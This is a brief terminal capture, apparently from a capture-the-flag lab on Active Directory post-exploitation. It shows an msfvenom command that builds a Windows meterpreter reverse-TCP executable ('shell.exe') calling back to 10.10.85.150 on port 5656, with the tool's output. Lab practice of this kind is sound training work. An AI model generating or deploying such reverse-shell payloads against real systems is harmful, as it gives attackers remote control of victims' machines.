 ┌──(kali㉿kali)-[~/Desktop/CTFs/POSTEXPLOITATIONAD]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.85.150 LPORT=5656 -f exe -o shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: shell.exe